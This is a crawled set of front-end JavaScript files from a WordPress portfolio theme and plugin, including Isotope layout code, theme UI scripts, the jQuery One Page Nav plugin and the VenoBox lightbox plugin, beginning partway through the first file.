        var e = this.addItems(t);
        if (e.length) {
            var i = this._filterRevealAdded(e);
            this.filteredItems = this.filteredItems.concat(i)
        }
    }, d.prepended = function(t) {
        var e = this._itemize(t);
        if (e.length) {
            this._resetLayout(), this._manageStamps();
            var i = this._filterRevealAdded(e);
            this.layoutItems(this.filteredItems), this.filteredItems = i.concat(this.filteredItems), this.items = e.concat(this.items)
        }
    }, d._filterRevealAdded = function(t) {
        var e = this._filter(t);
        return this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches
    }, d.insert = function(t) {
        var e = this.addItems(t);
        if (e.length) {
            var i, n, o = e.length;
            for (i = 0; i < o; i++) n = e[i], this.element.appendChild(n.element);
            var s = this._filter(e).matches;
            for (i = 0; i < o; i++) e[i].isLayoutInstant = !0;
            for (this.arrange(), i = 0; i < o; i++) delete e[i].isLayoutInstant;
            this.reveal(s)
        }
    };
    var f = d.remove;
    return d.remove = function(t) {
        t = o.makeArray(t);
        var e = this.getItems(t);
        f.call(this, t);
        for (var i = e && e.length, n = 0; i && n < i; n++) {
            var s = e[n];
            o.removeFrom(this.filteredItems, s)
        }
    }, d.shuffle = function() {
        for (var t = 0; t < this.items.length; t++) {
            this.items[t].sortData.random = Math.random()
        }
        this.options.sortBy = "random", this._sort(), this._layout()
    }, d._noTransition = function(t, e) {
        var i = this.options.transitionDuration;
        this.options.transitionDuration = 0;
        var n = t.apply(this, e);
        return this.options.transitionDuration = i, n
    }, d.getFilteredItemElements = function() {
        return this.filteredItems.map(function(t) {
            return t.element
        })
    }, h
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/gutep-toolkit.js?ver=1.0
body_size: 277
content:
(function ($) {
 "use strict";
 
 
 	/*
	COUNTERUP ACTIVE
	================================ */
	var countUp = $('.counter');
		countUp.counterUp({
			delay: 50,
			time: 3000
		});
		
	     /*
     ISOTOPE MENU
     ================================ */
     var folioMenuLi = $('.portfolio-menu li');
		 if (folioMenuLi.length) {
			 folioMenuLi.on('click', function() {
				 var folioGrid = $('.portfolio-grid');
				 folioMenuLi.removeClass("active");
				 $(this).addClass("active");
				 var selector = $(this).attr('data-filter');
				 folioGrid.isotope({
					 filter: selector,
					 animationOptions: {
						 duration: 750,
						 easing: 'linear',
						 queue: false
					 }
				 });
			 });
		 }
	 
	/*
	VENOBOX ACTIVE
	================================ */
	var venBOx = $('.venobox');
		venBOx.venobox();
		
		
 	/*
	isotope grid with window load function
	================================ */
	jQuery(window).on('load', function(){
		
        // Preloader
        var preeLoad = $('#loading-wrap');
			preeLoad.fadeOut(1000);

        // FITROWS GRID
        var fitRowGrid = $('.fitRows-grid');
			if (fitRowGrid.length) {
				fitRowGrid.isotope({
					itemSelector: '.grid-item',
					// layout mode options
					layoutMode: 'fitRows'
				});
			}
        // MASONRY GRID
        var masonryGrid = $('.masonry-grid');
			if (masonryGrid.length) {
				masonryGrid.isotope({
					itemSelector: '.grid-item',
					// layout mode options
					layoutMode: 'masonry',
					masonryHorizontal: {
						rowHeight: 100
					}
				});
			}
		
	});
 
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/main.js?ver=1.0
body_size: 1498
content:
 /*
 _____      						 _______ 	     
|  __ \  							|_ _ _ _| _  	 	    
| |__) | 					     _	   | |	 | |	        
|  ___/    ___    __ _    __ _  | |    | |	 | |__     ___ 	 _ __  _ __    ___ 
| |\ \    / _ \  / _` |  / _` | | |    | |	 | '_ \   / _ \ | '_ \| '_ \  / _ \
| | \ \  |  __/ | (_| | | (_| | | |    | |	 | | | | |  __/ | |  ||  | | |  __/
|_|  \ \  \___|  \__, |  \__,_| |_|    |_|   |_| |_|  \___| |_|  ||  |_|  \___|
                  __/ |              
                 |___/  		     
================================================================================ */
(function ($) {
 "use strict";

	// addClass on Body
	var darkVersion = $('.dark-version');
		darkVersion.parent('body').addClass('black-bg');

	/*
	dark version class add remove
	================================== */
		var meartsColor = $(".gutep-dark-version .about-area, .gutep-dark-version .skill-area, .gutep-dark-version .portfolio-area, .gutep-dark-version .testimonial-area, .gutep-dark-version .blog-area");
		meartsColor.removeClass("white-bg");
		meartsColor.addClass("dark-version black-bg");

		var meartsColorTwo = $(".gutep-dark-version .services-area, .gutep-dark-version .exprience-area, .gutep-dark-version .exapnd-sidebar");
		meartsColorTwo.removeClass("light-bg");
		meartsColorTwo.addClass("dark-version dark-bg");

		var meartsDarkBlog = $(".gutep-dark-blog .site-content");
		    meartsDarkBlog.addClass("dark-version dark-bg");

		 


		// add active class in front menu
		var meartsFrontActive = $(".gutep-front #primary-menu li:first-child");
		meartsFrontActive.addClass("active");
	/*
	ONE PAGE CLICK REMOVE IN CLASS
	================================== */
	var menuLiA = $('.onepage-menu li a');
		menuLiA.on('click', function(e) {
			var navColl = $('.navbar-collapse ul');
			if ( $(e.target).is('a') ) {
				navColl.parent().removeClass('in');
				navHeaderButton.removeClass('replace');
			}
		});
	// Menu Button Text Change
	var navHeaderButton = $('.navbar-header button');
		navHeaderButton.on('click', function(e) {
			navHeaderButton.toggleClass('replace');
		});
	
	/*
	STICKY
	================================== */
	var activeSticky = $('#active-sticky'),
		windowScroll = $(window);
		windowScroll.on('scroll',function() {
			var scroll = $(window).scrollTop();
			var isSticky = activeSticky;
			if (scroll < 80) {
				isSticky.removeClass("is-sticky");
			}
			else{
				isSticky.addClass("is-sticky");
			}
		});
	/*
	RT ANIMATION
	================================== */
	var rtAnimateNot = $('.rt-animate:not(.rt-animate-show)');
		rtAnimateNot.each(function() {
			var $rtElement = $(this);
			$rtElement.waypoint(function() {
				$rtElement.addClass('rt-animate-show');
			},
			{
				offset: $rtElement.data('rt-offset')
			});
		});
	
	/*
	EXPEND MENU 
	================================== */
	var exapndIcon = $('.expand-icon'),
		expandSidebar = $('.exapnd-sidebar');
		exapndIcon.on("click", function(e) {
			expandSidebar.toggleClass("slide_right");
			exapndIcon.toggleClass("close_icon");
			e.stopPropagation()
		});
	$(document).on('click', function(e) {
		var $selectOtherSide = $('.exapnd-sidebar,.expand-icon');
		if (!$selectOtherSide.is(e.target) && $selectOtherSide.has(e.target).length === 0) {
			expandSidebar.removeClass("slide_right");
			exapndIcon.removeClass("close_icon");
		}
	});
	
	/*
	ONE PAGE MENU
	================================== */
	var mainMenu = $('.onepage-menu nav'); 
		var headerTopOffset = $('header').height(); 
			mainMenu.onePageNav({
			currentClass: 'active',
			scrollThreshold: 0.2,
			scrollSpeed: 1000,
			scrollOffset: headerTopOffset - 20,
		});
	
	/*
	SMOOTH SCROLL
	================================ */
	var smScroll = $('.smooth-scroll a, a.smooth-scroll');
		if (smScroll.length > 0) {
			smScroll.on('click', function() {
				$.smoothScroll({
				  offset: -60,
				  scrollTarget: this.hash,
				  speed: 1000,
				});
				return false;
			});
		}


	
	/*
	PROGRESS WITH WAYPOINT ACTIVE
	================================== */
	var inWaypoint = $('.skill-progress');
		if (inWaypoint.length > 0) {
			inWaypoint.waypoint(function () {
				// element 
				jQuery('.skill-bar').each(function() {
					jQuery(this).find('.progress-content').animate({
						width:jQuery(this).attr('data-percentage')
					},2000);
					
					jQuery(this).find('.progress-mark').animate(
					{left:jQuery(this).attr('data-percentage')},
				{
					duration: 2150,
					step: function(now, fx) {
						var data = Math.round(now);
						jQuery(this).find('.percent').html(data + '%');
					}
				});  
				
				});
			}, {offset: '90%'});
		}
	/*
    SLICK CAROUSEL AS NAV
    ===================================*/
    var oneItem = $('#one-item'),
		bgSlider = $('#bg-slider');
		if (oneItem.length) {
			oneItem.slick({
				dots: true,
				arrows: false,
			});
		}
		if (bgSlider.length) {
			bgSlider.slick({
				dots: false,
				arrows: false,
				fade: true,
				autoplay: true,
				speed: 2000,
				autoplaySpeed: 4000
			});
		}

	/*
	SCROLLUP
	=================== */
	$.scrollUp({
		scrollText: '<i class="zmdi zmdi-chevron-up"></i>',
		easingType: 'linear',
		scrollSpeed: 900,
		animation: 'fade'
	});
		jQuery(window).on('load', function(){
		
        // Preloader
        var preeLoad = $('#loading-wrap');
			preeLoad.fadeOut(1000);

    	});
	

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.one.page.nav.js?ver=3.0.0
body_size: 911
content:
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 */
! function(t, i, n, s) {
    var e = function(s, e) {
        this.elem = s, this.$elem = t(s), this.options = e, this.metadata = this.$elem.data("plugin-options"), this.$win = t(i), this.sections = {}, this.didScroll = !1, this.$doc = t(n), this.docHeight = this.$doc.height()
    };
    e.prototype = {
        defaults: {
            navItems: "a",
            currentClass: "current",
            changeHash: !1,
            easing: "swing",
            filter: "",
            scrollSpeed: 750,
            scrollThreshold: .5,
            begin: !1,
            end: !1,
            scrollChange: !1
        },
        init: function() {
            return this.config = t.extend({}, this.defaults, this.options, this.metadata), this.$nav = this.$elem.find(this.config.navItems), "" !== this.config.filter && (this.$nav = this.$nav.filter(this.config.filter)), this.$nav.on("click.onePageNav", t.proxy(this.handleClick, this)), this.getPositions(), this.bindInterval(), this.$win.on("resize.onePageNav", t.proxy(this.getPositions, this)), this
        },
        adjustNav: function(t, i) {
            t.$elem.find("." + t.config.currentClass).removeClass(t.config.currentClass), i.addClass(t.config.currentClass)
        },
        bindInterval: function() {
            var t, i = this;
            i.$win.on("scroll.onePageNav", function() {
                i.didScroll = !0
            }), i.t = setInterval(function() {
                t = i.$doc.height(), i.didScroll && (i.didScroll = !1, i.scrollChange()), t !== i.docHeight && (i.docHeight = t, i.getPositions())
            }, 250)
        },
        getHash: function(t) {
            return t.attr("href").split("#")[1]
        },
        getPositions: function() {
            var i, n, s, e = this;
            e.$nav.each(function() {
                i = e.getHash(t(this)), s = t("#" + i), s.length && (n = s.offset().top, e.sections[i] = Math.round(n))
            })
        },
        getSection: function(t) {
            var i = null,
                n = Math.round(this.$win.height() * this.config.scrollThreshold);
            for (var s in this.sections) this.sections[s] - n < t && (i = s);
            return i
        },
        handleClick: function(n) {
            var s = this,
                e = t(n.currentTarget),
                o = e.parent(),
                a = "#" + s.getHash(e);
            o.hasClass(s.config.currentClass) || (s.config.begin && s.config.begin(), s.adjustNav(s, o), s.unbindInterval(), s.scrollTo(a, function() {
                s.config.changeHash && (i.location.hash = a), s.bindInterval(), s.config.end && s.config.end()
            })), n.preventDefault()
        },
        scrollChange: function() {
            var t, i = this.$win.scrollTop(),
                n = this.getSection(i);
            null !== n && (t = this.$elem.find('a[href$="#' + n + '"]').parent(), t.hasClass(this.config.currentClass) || (this.adjustNav(this, t), this.config.scrollChange && this.config.scrollChange(t)))
        },
        scrollTo: function(i, n) {
            var s = t(i).offset().top;
            t("html, body").animate({
                scrollTop: s - this.config.scrollOffset
            }, this.config.scrollSpeed, this.config.easing, n)
        },
        unbindInterval: function() {
            clearInterval(this.t), this.$win.unbind("scroll.onePageNav")
        }
    }, e.defaults = e.prototype.defaults, t.fn.onePageNav = function(t) {
        return this.each(function() {
            new e(this, t).init()
        })
    }
}(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.venobox.js?ver=1.0
body_size: 3783
content:
/*
 * VenoBox - jQuery Plugin
 * version: 1.8.3
 * @requires jQuery >= 1.7.0
 *
 * Examples at http://veno.es/venobox/
 * License: MIT License
 * License URI: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
 * Copyright 2013-2017 Nicola Franchini - @nicolafranchini
 *
 */
! function(e) {
    "use strict";
    var s, i, c, a, o, t, d, l, r, n, v, u, b, k, p, m, h, f, g, x, y, w, C, _, B, P, E, O, D, M, N, U, V, I, z, R, X, Y, j, W, q;
    e.fn.extend({
        venobox: function($) {
            var A = this,
                H = e.extend({
                    arrowsColor: "#B6B6B6",
                    autoplay: !1,
                    bgcolor: "#fff",
                    border: "0",
                    closeBackground: "#161617",
                    closeColor: "#d2d2d2",
                    framewidth: "",
                    frameheight: "",
                    gallItems: !1,
                    infinigall: !1,
                    htmlClose: "&times;",
                    htmlNext: "<span>Next</span>",
                    htmlPrev: "<span>Prev</span>",
                    numeratio: !1,
                    numerationBackground: "#161617",
                    numerationColor: "#d2d2d2",
                    numerationPosition: "top",
                    overlayClose: !0,
                    overlayColor: "rgba(0,54,99,0.94)",
                    spinner: "double-bounce",
                    spinColor: "#d2d2d2",
                    titleattr: "title",
                    titleBackground: "#161617",
                    titleColor: "#d2d2d2",
                    titlePosition: "top",
                    cb_pre_open: function() {
                        return !0
                    },
                    cb_post_open: function() {},
                    cb_pre_close: function() {
                        return !0
                    },
                    cb_post_close: function() {},
                    cb_post_resize: function() {},
                    cb_after_nav: function() {},
                    cb_init: function() {}
                }, $);
            return H.cb_init(A), this.each(function() {
                if ((D = e(this)).data("venobox")) return !0;

                function $() {
                    y = D.data("gall"), h = D.data("numeratio"), u = D.data("gallItems"), b = D.data("infinigall"), k = u || e('.vbox-item[data-gall="' + y + '"]'), w = k.eq(k.index(D) + 1), C = k.eq(k.index(D) - 1), w.length || !0 !== b || (w = k.eq(0)), k.length > 1 ? (M = k.index(D) + 1, c.html(M + " / " + k.length)) : M = 1, !0 === h ? c.show() : c.hide(), "" !== x ? a.show() : a.hide(), w.length || !0 === b ? (e(".vbox-next").css("display", "block"), _ = !0) : (e(".vbox-next").css("display", "none"), _ = !1), k.index(D) > 0 || !0 === b ? (e(".vbox-prev").css("display", "block"), B = !0) : (e(".vbox-prev").css("display", "none"), B = !1), !0 !== B && !0 !== _ || (d.on(K.DOWN, F), d.on(K.MOVE, G), d.on(K.UP, J))
                }

                function Q(e) {
                    return !(e.length < 1) && (!p && (p = !0, f = e.data("overlay") || e.data("overlaycolor"), n = e.data("framewidth"), v = e.data("frameheight"), o = e.data("border"), i = e.data("bgcolor"), l = e.data("href") || e.attr("href"), s = e.data("autoplay"), x = e.attr(e.data("titleattr")) || "", e === C && d.addClass("animated").addClass("swipe-right"), e === w && d.addClass("animated").addClass("swipe-left"), E.show(), void d.animate({
                        opacity: 0
                    }, 500, function() {
                        g.css("background", f), d.removeClass("animated").removeClass("swipe-left").removeClass("swipe-right").css({
                            "margin-left": 0,
                            "margin-right": 0
                        }), "iframe" == e.data("vbtype") ? ce() : "inline" == e.data("vbtype") ? oe() : "ajax" == e.data("vbtype") ? ie() : "video" == e.data("vbtype") ? ae(s) : (d.html('<img src="' + l + '">'), te()), D = e, $(), p = !1, H.cb_after_nav(D, M, w, C)
                    })))
                }

                function S(e) {
                    27 === e.keyCode && T(), 37 == e.keyCode && !0 === B && Q(C), 39 == e.keyCode && !0 === _ && Q(w)
                }

                function T() {
                    if (!1 === H.cb_pre_close(D, M, w, C)) return !1;
                    e("body").off("keydown", S).removeClass("vbox-open"), D.focus(), g.animate({
                        opacity: 0
                    }, 500, function() {
                        g.remove(), p = !1, H.cb_post_close()
                    })
                }
                A.VBclose = function() {
                    T()
                }, D.addClass("vbox-item"), D.data("framewidth", H.framewidth), D.data("frameheight", H.frameheight), D.data("border", H.border), D.data("bgcolor", H.bgcolor), D.data("numeratio", H.numeratio), D.data("gallItems", H.gallItems), D.data("infinigall", H.infinigall), D.data("overlaycolor", H.overlayColor), D.data("titleattr", H.titleattr), D.data("venobox", !0), D.on("click", function(u) {
                    if (u.preventDefault(), D = e(this), !1 === H.cb_pre_open(D)) return !1;
                    switch (A.VBnext = function() {
                        Q(w)
                    }, A.VBprev = function() {
                        Q(C)
                    }, f = D.data("overlay") || D.data("overlaycolor"), n = D.data("framewidth"), v = D.data("frameheight"), s = D.data("autoplay") || H.autoplay, o = D.data("border"), i = D.data("bgcolor"), _ = !1, B = !1, p = !1, l = D.data("href") || D.attr("href"), r = D.data("css") || "", x = D.attr(D.data("titleattr")) || "", P = '<div class="vbox-preloader">', H.spinner) {
                        case "rotating-plane":
                            P += '<div class="sk-rotating-plane"></div>';
                            break;
                        case "double-bounce":
                            P += '<div class="sk-double-bounce"><div class="sk-child sk-double-bounce1"></div><div class="sk-child sk-double-bounce2"></div></div>';
                            break;
                        case "wave":
                            P += '<div class="sk-wave"><div class="sk-rect sk-rect1"></div><div class="sk-rect sk-rect2"></div><div class="sk-rect sk-rect3"></div><div class="sk-rect sk-rect4"></div><div class="sk-rect sk-rect5"></div></div>';
                            break;
                        case "wandering-cubes":
                            P += '<div class="sk-wandering-cubes"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div></div>';
                            break;
                        case "spinner-pulse":
                            P += '<div class="sk-spinner sk-spinner-pulse"></div>';
                            break;
                        case "chasing-dots":
                            P += '<div class="sk-chasing-dots"><div class="sk-child sk-dot1"></div><div class="sk-child sk-dot2"></div></div>';
                            break;
                        case "three-bounce":
                            P += '<div class="sk-three-bounce"><div class="sk-child sk-bounce1"></div><div class="sk-child sk-bounce2"></div><div class="sk-child sk-bounce3"></div></div>';
                            break;
                        case "circle":
                            P += '<div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>';
                            break;
                        case "cube-grid":
                            P += '<div class="sk-cube-grid"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div><div class="sk-cube sk-cube3"></div><div class="sk-cube sk-cube4"></div><div class="sk-cube sk-cube5"></div><div class="sk-cube sk-cube6"></div><div class="sk-cube sk-cube7"></div><div class="sk-cube sk-cube8"></div><div class="sk-cube sk-cube9"></div></div>';
                            break;
                        case "fading-circle":
                            P += '<div class="sk-fading-circle"><div class="sk-circle1 sk-circle"></div><div class="sk-circle2 sk-circle"></div><div class="sk-circle3 sk-circle"></div><div class="sk-circle4 sk-circle"></div><div class="sk-circle5 sk-circle"></div><div class="sk-circle6 sk-circle"></div><div class="sk-circle7 sk-circle"></div><div class="sk-circle8 sk-circle"></div><div class="sk-circle9 sk-circle"></div><div class="sk-circle10 sk-circle"></div><div class="sk-circle11 sk-circle"></div><div class="sk-circle12 sk-circle"></div></div>';
                            break;
                        case "folding-cube":
                            P += '<div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div>'
                    }
                    return P += "</div>", O = '<a class="vbox-next">' + H.htmlNext + '</a><a class="vbox-prev">' + H.htmlPrev + "</a>", U = '<div class="vbox-title"></div><div class="vbox-num">0/0</div><div class="vbox-close">' + H.htmlClose + "</div>", t = '<div class="vbox-overlay ' + r + '" style="background:' + f + '">' + P + '<div class="vbox-container"><div class="vbox-content"></div></div>' + U + O + "</div>", e("body").append(t).addClass("vbox-open"), e(".vbox-preloader div:not(.sk-circle) .sk-child, .vbox-preloader .sk-rotating-plane, .vbox-preloader .sk-rect, .vbox-preloader div:not(.sk-folding-cube) .sk-cube, .vbox-preloader .sk-spinner-pulse").css("background-color", H.spinColor), g = e(".vbox-overlay"), e(".vbox-container"), d = e(".vbox-content"), c = e(".vbox-num"), a = e(".vbox-title"), (E = e(".vbox-preloader")).show(), a.css(H.titlePosition, "-1px"), a.css({
                        color: H.titleColor,
                        "background-color": H.titleBackground
                    }), e(".vbox-close").css({
                        color: H.closeColor,
                        "background-color": H.closeBackground
                    }), e(".vbox-num").css(H.numerationPosition, "-1px"), e(".vbox-num").css({
                        color: H.numerationColor,
                        "background-color": H.numerationBackground
                    }), e(".vbox-next span, .vbox-prev span").css({
                        "border-top-color": H.arrowsColor,
                        "border-right-color": H.arrowsColor
                    }), d.html(""), d.css("opacity", "0"), g.css("opacity", "0"), $(), g.animate({
                        opacity: 1
                    }, 250, function() {
                        "iframe" == D.data("vbtype") ? ce() : "inline" == D.data("vbtype") ? oe() : "ajax" == D.data("vbtype") ? ie() : "video" == D.data("vbtype") ? ae(s) : (d.html('<img src="' + l + '">'), te()), H.cb_post_open(D, M, w, C)
                    }), e("body").keydown(S), e(".vbox-prev").on("click", function() {
                        Q(C)
                    }), e(".vbox-next").on("click", function() {
                        Q(w)
                    }), !1
                });
                var Z = ".vbox-overlay";

                function F(e) {
                    d.addClass("animated"), I = R = e.pageY, z = X = e.pageX, N = !0
                }

                function G(e) {
                    if (!0 === N) {
                        X = e.pageX, R = e.pageY, j = X - z, W = R - I;
                        var s = Math.abs(j);
                        s > Math.abs(W) && s <= 100 && (e.preventDefault(), d.css("margin-left", j))
                    }
                }

                function J(e) {
                    if (!0 === N) {
                        N = !1;
                        var s = D,
                            i = !1;
                        (Y = X - z) < 0 && !0 === _ && (s = w, i = !0), Y > 0 && !0 === B && (s = C, i = !0), Math.abs(Y) >= q && !0 === i ? Q(s) : d.css({
                            "margin-left": 0,
                            "margin-right": 0
                        })
                    }
                }
                H.overlayClose || (Z = ".vbox-close"), e("body").on("click", Z, function(s) {
                    (e(s.target).is(".vbox-overlay") || e(s.target).is(".vbox-content") || e(s.target).is(".vbox-close") || e(s.target).is(".vbox-preloader")) && T()
                }), z = 0, X = 0, Y = 0, q = 50, N = !1;
                var K = {
                        DOWN: "touchmousedown",
                        UP: "touchmouseup",
                        MOVE: "touchmousemove"
                    },
                    L = function(s) {
                        var i;
                        switch (s.type) {
                            case "mousedown":
                                i = K.DOWN;
                                break;
                            case "mouseup":
                            case "mouseout":
                                i = K.UP;
                                break;
                            case "mousemove":
                                i = K.MOVE;
                                break;
                            default:
                                return
                        }
                        var c = se(i, s, s.pageX, s.pageY);
                        e(s.target).trigger(c)
                    },
                    ee = function(s) {
                        var i;
                        switch (s.type) {
                            case "touchstart":
                                i = K.DOWN;
                                break;
                            case "touchend":
                                i = K.UP;
                                break;
                            case "touchmove":
                                i = K.MOVE;
                                break;
                            default:
                                return
                        }
                        var c, a = s.originalEvent.touches[0];
                        c = i == K.UP ? se(i, s, null, null) : se(i, s, a.pageX, a.pageY), e(s.target).trigger(c)
                    },
                    se = function(s, i, c, a) {
                        return e.Event(s, {
                            pageX: c,
                            pageY: a,
                            originalEvent: i
                        })
                    };

                function ie() {
                    e.ajax({
                        url: l,
                        cache: !1
                    }).done(function(e) {
                        d.html('<div class="vbox-inline">' + e + "</div>"), te()
                    }).fail(function() {
                        d.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>'), de()
                    })
                }

                function ce() {
                    d.html('<iframe class="venoframe" src="' + l + '"></iframe>'), de()
                }

                function ae(e) {
                    var s, i = function(e) {
                            var s;
                            e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), RegExp.$3.indexOf("youtu") > -1 ? s = "youtube" : RegExp.$3.indexOf("vimeo") > -1 && (s = "vimeo");
                            return {
                                type: s,
                                id: RegExp.$6
                            }
                        }(l),
                        c = (e ? "?rel=0&autoplay=1" : "?rel=0") + function(e) {
                            var s = "",
                                i = decodeURIComponent(e).split("?");
                            if (void 0 !== i[1]) {
                                var c, a, o = i[1].split("&");
                                for (a = 0; a < o.length; a++) c = o[a].split("="), s = s + "&" + c[0] + "=" + c[1]
                            }
                            return encodeURI(s)
                        }(l);
                    "vimeo" == i.type ? s = "https://player.vimeo.com/video/" : "youtube" == i.type && (s = "https://www.youtube.com/embed/"), d.html('<iframe class="venoframe vbvid" webkitallowfullscreen mozallowfullscreen allowfullscreen frameborder="0" src="' + s + i.id + c + '"></iframe>'), de()
                }

                function oe() {
                    d.html('<div class="vbox-inline">' + e(l).html() + "</div>"), de()
                }

                function te() {
                    (V = d.find("img")).length ? V.each(function() {
                        e(this).one("load", function() {
                            de()
                        })
                    }) : de()
                }

                function de() {
                    a.html(x), d.find(">:first-child").addClass("figlio").css({
                        width: n,
                        height: v,
                        padding: o,
                        background: i
                    }), e("img.figlio").on("dragstart", function(e) {
                        e.preventDefault()
                    }), le(), d.animate({
                        opacity: "1"
                    }, "slow", function() {
                        E.hide()
                    })
                }

                function le() {
                    var s = d.outerHeight(),
                        i = e(window).height();
                    m = s + 60 < i ? (i - s) / 2 : "30px", d.css("margin-top", m), d.css("margin-bottom", m), H.cb_post_resize()
                }
                "ontouchstart" in window ? (e(document).on("touchstart", ee), e(document).on("touchmove", ee), e(document).on("touchend", ee)) : (e(document).on("mousedown", L), e(document).on("mouseup", L), e(document).on("mouseout", L), e(document).on("mousemove", L)), e(window).resize(function() {
                    e(".vbox-content").length && setTimeout(le(), 800)
                })
            })
        }
    })
}(jQuery);